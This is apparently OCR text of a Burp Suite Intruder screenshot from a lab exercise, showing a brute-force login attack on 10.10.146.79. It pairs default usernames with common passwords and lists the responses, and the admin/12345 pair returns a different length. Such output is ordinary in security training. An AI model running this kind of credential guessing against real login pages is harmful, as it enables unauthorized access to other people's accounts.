 3. Intruder attack of 10.10.146.79 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 302 309
1 root root 302 309
2 admin root 302 309
3 user root 302 309
4 root password 302 309
5 admin password 302 309
6 user password 302 309
7 root 12345 302 309
8 admin 12345 302 255
9 user 12345 302 309
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /?login=username_incorrect
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 96
7 Date: Tue, 21 Sep 2021 23:38:56 GMT
8 Connection: close
9
10 <p>
Found. Redirecting to <a href="/?login=username_incorrect">/?login=username_incorrect</a>
? Search... 0 matches
Finished